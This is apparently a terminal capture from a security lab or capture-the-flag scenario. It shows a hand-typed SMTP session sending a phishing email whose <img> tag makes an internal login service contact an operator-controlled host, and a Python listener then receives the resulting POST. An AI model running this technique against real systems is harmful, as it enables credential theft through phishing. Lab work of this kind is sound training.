 cyberus@ssq-prod-ssq-guac-pie9876-6e9ca9d3-i: ~
Trying 34.94.7.56...
Connected to 34.94.7.56.
Escape character is '^]'.
220 email.ssq.local SMTP Server Version 4.3
EHLO cabal.local
250-email.ssq.local
250-8BITMIME
250 HELP
MAIL FROM:<henchman1@cabal.local>
250 OK
RCPT TO:<henchman2@cabal.local>
250 OK
DATA
354 End data with <CR><LF>.<CR><LF>
Subject: Hey Friend

Check this out ASAP <img src="http://34.94.7.56:3000/?loginurl=http://34.106.195
.134:8080">
.
250 OK
QUIT
221 Bye
Connection closed by foreign host.
cyberus@ssq-prod-ssq-guac-pie9876-6e9ca9d3-i:~$
cyberus@ssq-prod-ssq-guac-pie9876-6e9ca9d3-i: ~
cyberus@ssq-prod-ssq-guac-pie9876-6e9ca9d3-i:~$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
34.94.7.56 - - [18/Nov/2026 17:07:18] code 501, message Unsupported method ('POS
T')
34.94.7.56 - - [18/Nov/2026 17:07:18] "POST / HTTP/1.1" 501 -